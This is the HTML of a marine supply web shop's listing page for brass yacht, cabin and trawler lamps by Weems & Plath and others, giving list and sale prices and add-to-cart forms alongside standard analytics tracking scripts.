<span class="priceparts slash"><span class="currency">$</span><span class="whole">326</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">306</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_677915996" id="quantity_677915996" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_677915996" id="addToCart_677915996" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/700ss%20with%20Stainless%20Steel%20Bonnet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_135915146_item_141553802" previewid="element_135915146_item_141553802" style="width:50%;">
<a class="icon list-icon link" href="/product/8207"><img class="thumbnail" alt="Clipper Brass Lamp - Oil (8207) ** DHR **  (Weems &amp; Plath)" src="/account/images/autoresize.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1627880%2Fuploaded%2F8207.PNG&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=center&amp;cache=1769133668411"></a><a class="name list-name link" href="/product/8207">Clipper Brass Lamp - Oil (8207) ** DHR **  (Weems & Plath)</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">467</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">429</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_141553802" id="quantity_141553802" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_141553802" id="addToCart_141553802" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/8207" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_135915146_item_677913996" previewid="element_135915146_item_677913996" style="width:50%;">
<a class="icon list-icon link" href="/product/700BK%20with%20Black%20Bonnet"><img class="thumbnail" alt="Brass Yacht Oil Lamp (700bk) 10&quot; (Brass) ( Weems &amp; Plath)" src="/account/images/autoresize.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1627880%2Fuploaded%2F700bk.JPG&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=center&amp;cache=1769133668411"></a><a class="name list-name link" href="/product/700BK%20with%20Black%20Bonnet">Brass Yacht Oil Lamp (700bk) 10" (Brass) ( Weems & Plath)</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">326</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">306</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_677913996" id="quantity_677913996" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_677913996" id="addToCart_677913996" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/700BK%20with%20Black%20Bonnet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_135915146_item_149231804" previewid="element_135915146_item_149231804" style="width:50%;">
<a class="icon list-icon link" href="/product/700"><img class="thumbnail" alt="Yacht Oil Lamp 10&quot; (700) (Brass) ( Weems &amp; Plath)" src="/account/images/autoresize.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1627880%2Fuploaded%2F700.JPG&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=center&amp;cache=1769133668411"></a><a class="name list-name link" href="/product/700">Yacht Oil Lamp 10" (700) (Brass) ( Weems & Plath)</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">316</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">306</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_149231804" id="quantity_149231804" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_149231804" id="addToCart_149231804" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/700" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_135915146_item_141553808" previewid="element_135915146_item_141553808" style="width:50%;">
<a class="icon list-icon link" href="/product/2026"><img class="thumbnail" alt="Foresti Gimbal  Lamp - Electric (2026)  **  (weems &amp; Plath)" src="/account/images/autoresize.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1627880%2Fuploaded%2F2026.PNG&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=center&amp;cache=1769133668411"></a><a class="name list-name link" href="/product/2026">Foresti Gimbal  Lamp - Electric (2026)  **  (weems & Plath)</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">261</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">250</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_141553808" id="quantity_141553808" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_141553808" id="addToCart_141553808" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/2026" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_135915146_item_118217798" previewid="element_135915146_item_118217798" style="width:50%;">
<a class="icon list-icon link" href="/product/8209"><img class="thumbnail" alt="MARINE LAMP - DHR Main Cabin Lamp (8209) - OIL  **  (Weems &amp; Plath)" src="/account/images/autoresize.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1627880%2Fuploaded%2FDHR_Main_Cabin_8209.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=center&amp;cache=1769133668411"></a><a class="name list-name link" href="/product/8209">MARINE LAMP - DHR Main Cabin Lamp (8209) - OIL  **  (Weems & Plath)</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">329</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">319</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_118217798" id="quantity_118217798" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_118217798" id="addToCart_118217798" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/8209" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first" id="element_135915146_item_141549804" previewid="element_135915146_item_141549804" style="width:50%;">
<a class="icon list-icon link" href="/product/8211"><img class="thumbnail" alt="**** BACK ORDERDERED **** Mini Trawler Lamp - Oil  ** DHR ** (8211)  (weems &amp; Plath) *" src="/account/images/autoresize.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1627880%2Fuploaded%2F8211.PNG&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=center&amp;cache=1769133668411"></a><a class="name list-name link" href="/product/8211">**** BACK ORDERDERED **** Mini Trawler Lamp - Oil  ** DHR ** (8211)  (weems & Plath) *</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">394</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">329</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_141549804" id="quantity_141549804" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_141549804" id="addToCart_141549804" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/8211" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_135915146_item_141557802" previewid="element_135915146_item_141557802" style="width:50%;">
<a class="icon list-icon link" href="/product/8917"><img class="thumbnail" alt="DHR Gimbal Brass Oil Lamp with Smoke Bell (8917)  **  (weems &amp; Plath) *" src="/account/images/autoresize.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1627880%2Fuploaded%2F8917.PNG&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=center&amp;cache=1769133668411"></a><a class="name list-name link" href="/product/8917">DHR Gimbal Brass Oil Lamp with Smoke Bell (8917)  **  (weems & Plath) *</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">329</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">294</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_141557802" id="quantity_141557802" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_141557802" id="addToCart_141557802" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/8917" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_135915146_item_141553806" previewid="element_135915146_item_141553806" style="width:50%;">
<a class="icon list-icon link" href="/product/8840"><img class="thumbnail" alt="DHR Berth Lamp (8840) - Brass Oil Lamp  **  (weems &amp; Plath)" src="/account/images/autoresize.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1627880%2Fuploaded%2F8840.PNG&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=center&amp;cache=1769133668411"></a><a class="name list-name link" href="/product/8840">DHR Berth Lamp (8840) - Brass Oil Lamp  **  (weems & Plath)</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">311</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">289</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_141553806" id="quantity_141553806" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_141553806" id="addToCart_141553806" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/8840" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_135915146_item_141549800" previewid="element_135915146_item_141549800" style="width:50%;">
<a class="icon list-icon link" href="/product/8201-%20Electric"><img class="thumbnail" alt="DHR Trawler Lamp (8201/e) - Electric  **  (weems &amp; Plath)" src="/account/images/autoresize.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1627880%2Fuploaded%2F8201E.JPG&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=center&amp;cache=1769133668411"></a><a class="name list-name link" href="/product/8201-%20Electric">DHR Trawler Lamp (8201/e) - Electric  **  (weems & Plath)</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_10" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">497</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">469</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_141549800" id="quantity_141549800" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_141549800" id="addToCart_141549800" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/8201-%20Electric" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first" id="element_135915146_item_168149850" previewid="element_135915146_item_168149850" style="width:50%;">
<a class="icon list-icon link" href="/product/ES%2050%2003%2004"><img class="thumbnail" alt="Sorensen Captain&apos;s Cabin Lamp (ES 50 03 04)  w/ship Globe, Oil ** Weems**" src="/account/images/autoresize.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1627880%2Fuploaded%2FES_50_03_04.PNG&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=center&amp;cache=1769133668411"></a><a class="name list-name link" href="/product/ES%2050%2003%2004">Sorensen Captain's Cabin Lamp (ES 50 03 04)  w/ship Globe, Oil ** Weems**</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_11" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">975</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">962</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_168149850" id="quantity_168149850" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_168149850" id="addToCart_168149850" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/ES%2050%2003%2004" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td>
</td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagebackground" id="pageelement_615191122">
<div class="space margin"><div class="space pagetext" id="pageelement_631854266">
<div class="panel"><strong>SonSet - Keeping our Course SET on JESUS the Son of God. &nbsp;Sonset Marine (Parent company for Aladdin-US.com)</strong>
<div>
<div></div>
<div></div>
</div>
<br>
<!-- Global site tag (gtag.js) - Google AdWords: 1068172071 --><script async="" src="https://www.googletagmanager.com/gtag/js?id=AW-1068172071"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1068172071');
</script><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-108230300-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-108230300-1');
</script></div>
</div>
</div>
<div class="space border">
<div class="content">
<div class="space pagesearch" id="pageelement_615799198">
<div  class="space pagesearch" id="pageelement_615799198"><img class="subheading block dynamicimage" alt="Search" src="/account/images/heading.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;title.text=Search&amp;font=Univers&amp;fontsize=19&amp;stage.width.max=410&amp;stagecolor=ffffff&amp;width=410&amp;cache=1769133668411"><h2 class="subheading hide">Search</h2>
<form class="search form" method="get" action="/search" name="Search_615799198" id="Search_615799198">
<table class="record" id="record_12" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Find</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:98%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_615799198" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
SKU</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:150px;"><span class="bounds"><input class="input textfield" name="searchsku" id="searchsku_615799198" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
<td class="components"><button class="input button left right edge standard" name="search_615799198" id="search_615799198" value="Search" type="submit"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
<div class="list-table seperated" id="list_615799198">
<table>
</table>
</div>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pagecode" id="pageelement_626981176" ><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5797285"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5797285&Ver=2" height="0" width="0" style="display:none; visibility: hidden;"/></noscript>
</div></div>
</div>
</div>
</div>
</td>
        <td class="rightcontainer">
            <div style="height:1px; width:200px;"></div>
            <div class="areapanel" id="right"><div class="space margin"></div>
<div class="space border">
<div class="title">Search for Items
</div>
<div class="content">
<div class="pagesearch" id="pageelement_615617794">
<div  class="pagesearch" id="pageelement_615617794"><img class="subheading block dynamicimage" alt="Search" src="/account/images/heading.img?color=c3dcf1&amp;text=000000&amp;accent=c3dcf1&amp;compliment=e0edf8&amp;navigation=000000&amp;heading=000000&amp;title=000000&amp;logo=153667&amp;link=000000&amp;title.text=Search&amp;font=Univers&amp;fontsize=19&amp;stage.width.max=150&amp;stagecolor=ffffff&amp;width=150&amp;cache=1769133668411"><h2 class="subheading hide">Search</h2>
<form class="search form" method="get" action="/search" name="Search_615617794" id="Search_615617794">
<table class="record" id="record_13" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Find</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:98%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_615617794" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
SKU</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:150px;"><span class="bounds"><input class="input textfield" name="searchsku" id="searchsku_615617794" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
<td class="components"><button class="input button left right edge standard" name="search_615617794" id="search_615617794" value="Search" type="submit"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
<div class="list-stack" id="list_615617794">
<table>
</table>
</div>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="title">Your Shopping Cart
</div>
<div class="content">
<div  class="pagecart" id="pageelement_615615528"><form method="post" action="/cart"><table><tr class="header">
<td class="name" colspan="2" >Name</td>
<td class="itemnumber">Item No.</td>
<td class="quantity">Qty</td>
<td></td>
<td class="price">Price</td>
<td class="total">Total</td>
</tr>
<tr class="subtotal">
<td colspan="6" class="name">Subtotal</td>
<td class="value">$0.00</td>
</tr>
<tr class="buttons">
<td colspan="7">
<table class="toolbar">
<tr>
<td class="cell left first"><button class="input button left right edge standard" name="continue_615615528" id="continue_615615528" value="Continue Shopping" type="submit"><div class="content">Continue Shopping</div></button></td>
<td class="expand"></td>
<td class="expand"></td>
</tr>
</table>
</td>
</tr>
</table></form>
</div><div style="height:1px;clear:both;"></div></div>
</div>
</div>
        </td>
    </tr>
    <tr>
        <td colspan="2" class="bottomspacer" />
    </tr>
    <tr class="shadedaccent" >
        <td></td>
        <td class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"></div>
</div>
</td>
        <td></td>
    </tr>
    <tr>
        <td colspan="5" class="canvascolor" />
    </tr>
</table>
</div>
</body>
</html>
